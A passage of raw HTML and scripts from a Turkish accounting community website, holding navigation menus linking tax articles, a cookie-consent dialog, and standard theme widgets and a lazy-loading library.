KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER" title="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/anket-hap/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/asgari-kurumlarvergisinin-uygulanmayacagi-mukellefler/" rel="bookmark" title="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER">ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_132_690a8cee84da1" data-td_block_id="td_uid_132_690a8cee84da1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_132_690a8cee84da1" data-td_block_id="td_uid_132_690a8cee84da1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-976"><a href="https://muhasebebilenler.com/kategori/etkinlik/">Etkinlikler</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_137_690a8cee86ae0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_137_690a8cee86ae0" ><script>var block_td_uid_137_690a8cee86ae0=new tdBlock();block_td_uid_137_690a8cee86ae0.id="td_uid_137_690a8cee86ae0";block_td_uid_137_690a8cee86ae0.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"88","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_137_690a8cee86ae0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_137_690a8cee86ae0_rand","tdc_css_class_style":"td_uid_137_690a8cee86ae0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_137_690a8cee86ae0.td_column_number="3";block_td_uid_137_690a8cee86ae0.block_type="td_block_mega_menu";block_td_uid_137_690a8cee86ae0.post_count="4";block_td_uid_137_690a8cee86ae0.found_posts="328";block_td_uid_137_690a8cee86ae0.header_color="";block_td_uid_137_690a8cee86ae0.ajax_pagination_infinite_stop="";block_td_uid_137_690a8cee86ae0.max_num_pages="82";tdBlocksArray.push(block_td_uid_137_690a8cee86ae0);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_137_690a8cee86ae0" id="td_uid_138_690a8cee86e38" data-td_block_id="td_uid_137_690a8cee86ae0" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/etkinlik/">Tümü</a><a class="mega-menu-sub-cat-td_uid_137_690a8cee86ae0"  id="td_uid_139_690a8cee86e61" data-td_block_id="td_uid_137_690a8cee86ae0" data-td_filter_value="1481" href="https://muhasebebilenler.com/kategori/etkinlik/anket/">Anket</a><a class="mega-menu-sub-cat-td_uid_137_690a8cee86ae0"  id="td_uid_140_690a8cee86e8d" data-td_block_id="td_uid_137_690a8cee86ae0" data-td_filter_value="1578" href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/">Anlaşmalı Kurumlarımız (M.B.T.)</a><a class="mega-menu-sub-cat-td_uid_137_690a8cee86ae0"  id="td_uid_141_690a8cee86eba" data-td_block_id="td_uid_137_690a8cee86ae0" data-td_filter_value="127" href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-bulusmalar/">Buluşmalar</a><a class="mega-menu-sub-cat-td_uid_137_690a8cee86ae0"  id="td_uid_142_690a8cee86ed9" data-td_block_id="td_uid_137_690a8cee86ae0" data-td_filter_value="508" href="https://muhasebebilenler.com/kategori/etkinlik/m-b-t-dergi-bulten/">M.B.T. Dergi &amp; Bülten</a><a class="mega-menu-sub-cat-td_uid_137_690a8cee86ae0"  id="td_uid_143_690a8cee86ef5" data-td_block_id="td_uid_137_690a8cee86ae0" data-td_filter_value="126" href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-seminer/">Seminerler</a><a class="mega-menu-sub-cat-td_uid_137_690a8cee86ae0"  id="td_uid_144_690a8cee86f11" data-td_block_id="td_uid_137_690a8cee86ae0" data-td_filter_value="3995" href="https://muhasebebilenler.com/kategori/etkinlik/twitter/">Twitter</a><a class="mega-menu-sub-cat-td_uid_137_690a8cee86ae0"  id="td_uid_145_690a8cee86f2d" data-td_block_id="td_uid_137_690a8cee86ae0" data-td_filter_value="1426" href="https://muhasebebilenler.com/kategori/etkinlik/yardim-kampanyalari/">Yardim Kampanyalari</a><a class="mega-menu-sub-cat-td_uid_137_690a8cee86ae0"  id="td_uid_146_690a8cee86f48" data-td_block_id="td_uid_137_690a8cee86ae0" data-td_filter_value="513" href="https://muhasebebilenler.com/kategori/etkinlik/yarismalar/">Yarışmalar</a></div></div><div id=td_uid_137_690a8cee86ae0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi">2025 Şubat Ayı Vergi Takvimi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru">2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/kurum-kazancindan-dusulmeyen-istisna-ve-indirimler-2/" rel="bookmark" title="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/41-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/41-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/41-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER" title="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/41-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/41-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER" title="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/kurum-kazancindan-dusulmeyen-istisna-ve-indirimler-2/" rel="bookmark" title="KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER">KURUM KAZANCINDAN DÜŞÜLMEYEN ISTISNA VE INDIRIMLER</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/asgari-kurumlarvergisinin-uygulanmayacagi-mukellefler/" rel="bookmark" title="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/42-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/42-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/42-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER" title="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/42-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/42-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER" title="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/anket-hap/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/asgari-kurumlarvergisinin-uygulanmayacagi-mukellefler/" rel="bookmark" title="ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER">ASGARİ KURUMLARVERGİSİNİN UYGULANMAYACAĞI MÜKELLEFLER</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_137_690a8cee86ae0" data-td_block_id="td_uid_137_690a8cee86ae0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_137_690a8cee86ae0" data-td_block_id="td_uid_137_690a8cee86ae0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3545"><a href="https://muhasebebilenler.com/kurumsal/">Kurumsal</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-3548"><a rel="privacy-policy" href="https://muhasebebilenler.com/hakkimizda/">Hakkımızda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5535"><a href="https://muhasebebilenler.com/site-haritasi/">Site Haritası</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3552"><a href="https://muhasebebilenler.com/iletisim/">İletişim</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Muhasebe - Tüm hakları saklıdır. Muhasebe Bilenler Topluluğu (M.B.T.)</div></div></div></div></div><aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR çerez şeridi" style="display: none;"><div class="moove-gdpr-info-bar-container"><div class="moove-gdpr-info-bar-content"><div class="moove-gdpr-cookie-notice"><p>Web sitemizde size en iyi deneyimi sunmak için çerezleri kullanıyoruz.</p><p>Hangi çerezleri kullandığımız hakkında daha fazla şey öğrenebilir veya <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ayarlardan</button> kapatabilirsiniz.</p></div><div class="moove-gdpr-button-holder">
<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Kabul et" >Kabul et</button></div></div></div></aside>
<style type="text/css" media="screen">.net-vote-count{padding:8px 1px !important;font-size:20px !important;height:35px !important}#anspress .ap-vote a{color:#fc0;font-size:30px;border:none}</style> <script type="text/javascript">window.fbAsyncInit=function(){FB.init({appId:'253202681785199',xfbml:true,version:'v2.8'});FB.AppEvents.logPageView();};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}
js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <script type="text/javascript" id="moove_gdpr_frontend-js-extra">var moove_frontend_gdpr_scripts={"ajaxurl":"https:\/\/muhasebebilenler.com\/wp-admin\/admin-ajax.php","post_id":"19023","plugin_dir":"https:\/\/muhasebebilenler.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};</script> <script type="text/javascript" id="moove_gdpr_frontend-js-after">var gdpr_consent__strict="false"
var gdpr_consent__thirdparty="false"
var gdpr_consent__advanced="false"
var gdpr_consent__cookies=""</script> 
<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR ayarlar ekranı"><div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
<button class="moove-gdpr-modal-close" autofocus aria-label="GDPR çerez şeridi ayarları">
<span class="gdpr-sr-only">GDPR çerez şeridi ayarları</span>
<span class="gdpr-icon moovegdpr-arrow-close"></span>
</button><div class="moove-gdpr-modal-left-content"><div class="moove-gdpr-company-logo-holder">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://muhasebebilenler.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Muhasebe Bilenler Topluluğu"   width="350"  height="233"  class="img-responsive" /><noscript><img src="https://muhasebebilenler.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Muhasebe Bilenler Topluluğu"   width="350"  height="233"  class="img-responsive" /></noscript></div><ul id="moove-gdpr-menu"><li class="menu-item-on menu-item-privacy_overview menu-item-selected">
<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Gizliliğe genel bakış">
<span class="gdpr-nav-tab-title">Gizliliğe genel bakış</span>
</button></li><li class="menu-item-strict-necessary-cookies menu-item-off">
<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Kesinlikle gerekli çerezler">
<span class="gdpr-nav-tab-title">Kesinlikle gerekli çerezler</span>
</button></li></ul><div class="moove-gdpr-branding-cnt">
<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR çerez uyumluluğu</span></a></div></div><div class="moove-gdpr-modal-right-content"><div class="moove-gdpr-modal-title"></div><div class="main-modal-content"><div class="moove-gdpr-tab-content"><div id="privacy_overview" class="moove-gdpr-tab-main">
<span class="tab-title">Gizliliğe genel bakış</span><div class="moove-gdpr-tab-main-content"><p>Bu web sitesi, size mümkün olan en iyi kullanıcı deneyimini sunabilmek için çerezleri kullanır. Çerez bilgileri tarayıcınızda saklanır ve web sitemize döndüğünüzde sizi tanımak ve ekibimizin web sitesinin hangi bölümlerini en ilginç ve yararlı bulduğunuzu anlamasına yardımcı olmak gibi işlevleri yerine getirir.</p></div></div><div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
<span class="tab-title">Kesinlikle gerekli çerezler</span><div class="moove-gdpr-tab-main-content"><p>Çerez ayarları tercihlerinizi kaydedebilmemiz için kesinlikle gerekli çerezler her zaman etkin olmalıdır.</p><div class="moove-gdpr-status-bar "><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset">
<label class="cookie-switch" for="moove_gdpr_strict_cookies">
<span class="gdpr-sr-only">Çerezleri etkinleştir ya da devre dışı bırak</span>
<input type="checkbox" aria-label="Kesinlikle gerekli çerezler"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
<span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Etkinleştirildi" data-text-disabled="Kapalı">
<span class="gdpr-sr-label">
<span class="gdpr-sr-enable">Etkinleştirildi</span>
<span class="gdpr-sr-disable">Kapalı</span>
</span>
</span>
</label></div></div></div><div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;"><p>Bu çerezi devre dışı bırakırsanız, tercihlerinizi kaydedemeyiz. Bu da, bu web sitesini her ziyaret ettiğinizde çerezleri tekrar etkinleştirmeniz veya devre dışı bırakmanız gerekeceği anlamına gelir.</p></div></div></div></div></div><div class="moove-gdpr-modal-footer-content"><div class="moove-gdpr-button-holder">
<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tümünü etkinleştir">Tümünü etkinleştir</button>
<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Ayarları kaydet">Ayarları kaydet</button></div></div></div><div class="moove-clearfix"></div></div>
</dialog> <script>jQuery().ready(function(){tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Turkey","api_location":"T\u00fcrkiye","api_language":"tr","today_icon":"clear-sky-n","today_icon_text":"a\u00e7\u0131k","today_temp":[5.5,41.8],"today_humidity":71,"today_wind_speed":[1.3,0.8],"today_min":[5.5,41.8],"today_max":[5.5,41.8],"today_clouds":5,"current_unit":0,"forecast":[{"timestamp":1762419600,"day_temp":[17,62],"day_name":"Per","owm_day_index":1},{"timestamp":1762506000,"day_temp":[19,67],"day_name":"Cum","owm_day_index":2},{"timestamp":1762592400,"day_temp":[18,64],"day_name":"Cts","owm_day_index":3},{"timestamp":1762678800,"day_temp":[18,64],"day_name":"Paz","owm_day_index":4},{"timestamp":1762765200,"day_temp":[17,63],"day_name":"Pts","owm_day_index":5}],"api_key":"d24d6df2a159679a31cf70400e87a26c"});});(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='https://muhasebebilenler.com/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://muhasebebilenler.com/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i];}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'');});splited_css+="<style>"+formated_str+"</style>";}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css);}}});}})();</script> <script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar"><header>
<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a><div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div></header><div class="tdw-content"><div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active"> <script>(function(jQuery,undefined){jQuery(window).ready(function(){if('undefined'!==typeof tdcAdminIFrameUI){var $liveIframe=tdcAdminIFrameUI.getLiveIframe();if($liveIframe.length){$liveIframe.load(function(){$liveIframe.contents().find('body').append('<textarea class="tdw-css-writer-editor" style="display: none"></textarea>');});}}});})(jQuery);</script> <textarea class="tdw-css-writer-editor td_live_css_uid_1_690a8cee9debd"></textarea><div id="td_live_css_uid_1_690a8cee9debd" class="td-code-editor"></div> <script>jQuery(window).load(function(){if('undefined'!==typeof tdLiveCssInject){tdLiveCssInject.init();var editor_textarea=jQuery('.td_live_css_uid_1_690a8cee9debd');var languageTools=ace.require("ace/ext/language_tools");var tdcCompleter={getCompletions:function(editor,session,pos,prefix,callback){if(prefix.length===0){callback(null,[]);return}
if('undefined'!==typeof tdcAdminIFrameUI){var data={error:undefined,getShortcode:''};tdcIFrameData.getShortcodeFromData(data);if(!_.isUndefined(data.error)){tdcDebug.log(data.error);}
if(!_.isUndefined(data.getShortcode)){var regex=/el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,results=data.getShortcode.match(regex);var elClasses={};for(var i=0;i<results.length;i++){var currentClasses=results[i].replace('el_class="','').replace('"','').split(' ');for(var j=0;j<currentClasses.length;j++){if(_.isUndefined(elClasses[currentClasses[j]])){elClasses[currentClasses[j]]='';}}}
var arrElClasses=[];for(var prop in elClasses){arrElClasses.push(prop);}
callback(null,arrElClasses.map(function(item){return{name:item,value:item,meta:'in_page'}}));}}}};languageTools.addCompleter(tdcCompleter);window.editor=ace.edit("td_live_css_uid_1_690a8cee9debd");window.editorChangeHandler=function(){window.onbeforeunload=function(){if(tdwState.lessWasEdited){return"You have attempted to leave this page. Are you sure?";}
return false;};var editorValue=editor.getSession().getValue();editor_textarea.val(editorValue);if('undefined'!==typeof tdcAdminIFrameUI){tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);tdcMain.setContentModified();}
tdLiveCssInject.less();};editor.getSession().setValue(editor_textarea.val());editor.getSession().on('change',editorChangeHandler);editor.setTheme("ace/theme/textmate");editor.setShowPrintMargin(false);editor.getSession().setMode("ace/mode/less");editor.setOptions({enableBasicAutocompletion:true,enableSnippets:true,enableLiveAutocompletion:false});}});</script> </div></div><footer>
<a href="#" class="tdw-save-css">Save</a><div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div><div class="tdw-resize"></div></footer></div> <script type="text/javascript">var _extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t},_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var n={elements_selector:"img",container:document,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,callback_load:null,callback_error:null,callback_set:null,callback_enter:null,callback_finish:null,to_webp:!1},s="data-",r="was-processed",o="ll-timeout",a="true",c=function(t,e){return t.getAttribute(s+e)},i=function(t,e,n){var o=s+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},l=function(t){return c(t,r)===a},u=function(t,e){return i(t,o,e)},d=function(t){return c(t,o)},f=function(t,e){var n,o="LazyLoad::Initialized",s=new t(e);try{n=new CustomEvent(o,{detail:{instance:s}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(o,!1,!1,{instance:s})}window.dispatchEvent(n)};var _=function(t,e){return e?t.replace(/\.(jpe?g|png)/gi,".webp"):t},t="undefined"!=typeof window,v=t&&!("onscroll"in window)||/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),e=t&&"IntersectionObserver"in window,h=t&&"classList"in document.createElement("p"),b=t&&!1,g=function(t,e,n,o){for(var s,r=0;s=t.children[r];r+=1)if("SOURCE"===s.tagName){var a=c(s,n);m(s,e,a,o)}},m=function(t,e,n,o){n&&t.setAttribute(e,_(n,o))},p={IMG:function(t,e){var n=b&&e.to_webp,o=e.data_srcset,s=t.parentNode;s&&"PICTURE"===s.tagName&&g(s,"srcset",o,n);var r=c(t,e.data_sizes);m(t,"sizes",r);var a=c(t,o);m(t,"srcset",a,n);var i=c(t,e.data_src);m(t,"src",i,n)},IFRAME:function(t,e){var n=c(t,e.data_src);m(t,"src",n)},VIDEO:function(t,e){var n=e.data_src,o=c(t,n);g(t,"src",n),m(t,"src",o),t.load()}},y=function(t,e){var n,o,s=e._settings,r=t.tagName,a=p[r];if(a)return a(t,s),e._updateLoadingCount(1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=b&&e.to_webp,o=c(t,e.data_src),s=c(t,e.data_bg);if(o){var r=_(o,n);t.style.backgroundImage='url("'+r+'")'}if(s){var a=_(s,n);t.style.backgroundImage=a}}(t,s)},w=function(t,e){h?t.classList.add(e):t.className+=(t.className?" ":"")+e},E=function(t,e){t&&t(e)},L="load",I="loadeddata",O="error",k=function(t,e,n){t.addEventListener(e,n)},A=function(t,e,n){t.removeEventListener(e,n)},C=function(t,e,n){A(t,L,e),A(t,I,e),A(t,O,n)},z=function(t,e,n){var o,s,r=n._settings,a=e?r.class_loaded:r.class_error,i=e?r.callback_load:r.callback_error,c=t.target;o=c,s=r.class_loading,h?o.classList.remove(s):o.className=o.className.replace(new RegExp("(^|\\s+)"+s+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,""),w(c,a),E(i,c),n._updateLoadingCount(-1)},N=function(n,o){var t,e,s,r=function t(e){z(e,!0,o),C(n,t,a)},a=function t(e){z(e,!1,o),C(n,r,t)};s=a,k(t=n,L,e=r),k(t,I,e),k(t,O,s)},x=["IMG","IFRAME","VIDEO"],M=function(t,e,n){R(t,n),e.unobserve(t)},S=function(t){var e=d(t);e&&(clearTimeout(e),u(t,null))};function R(t,e,n){var o=e._settings;!n&&l(t)||(E(o.callback_enter,t),-1<x.indexOf(t.tagName)&&(N(t,e),w(t,o.class_loading)),y(t,e),i(t,r,a),E(o.callback_set,t))}var j=function(t){return t.isIntersecting||0<t.intersectionRatio},T=function(t,e){this._settings=_extends({},n,t),this._setObserver(),this._loadingCount=0,this.update(e)};return T.prototype={_manageIntersection:function(t){var e,n,o,s,r,a=this._observer,i=this._settings.load_delay,c=t.target;i?j(t)?(e=c,n=a,s=(o=this)._settings.load_delay,(r=d(e))||(r=setTimeout(function(){M(e,n,o),S(e)},s),u(e,r))):S(c):j(t)&&M(c,a,this)},_onIntersection:function(t){t.forEach(this._manageIntersection.bind(this))},_setObserver:function(){var t;e&&(this._observer=new 